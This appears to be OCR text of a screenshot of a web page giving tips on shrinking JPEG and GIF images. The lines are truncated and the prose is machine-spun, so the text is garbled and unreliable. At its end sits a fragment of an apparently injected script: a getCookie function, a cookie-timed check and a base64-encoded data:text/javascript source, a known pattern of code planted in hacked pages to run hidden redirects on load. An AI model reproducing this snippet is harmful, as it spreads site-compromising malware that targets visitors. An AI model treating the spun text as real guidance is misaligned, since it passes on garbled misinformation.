
Other than dividing the large photograph files in
for the purpose of Smaller load instances. Curre
Gif. Every one of them can be decreased in size w
The JPEG file format (Joint Photographic Analysts
tone color, say for example a color gradient. JPEG 
broad range of color and understated variations i
image, you may:
— Use a survey option in your graphic courses to do
compression levels
— Put into action little blur effect mainly becaus
fine tones
If your image contains large sections of flat color, s
transparency, you should use the GIF extendable.
— Reduce a bit interesting depth in impression. 
available with far less color, without having to sacri
— Crop all pointless white areas in the background
One general advice for web page graphic types: Re
image, the faster it loads.
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl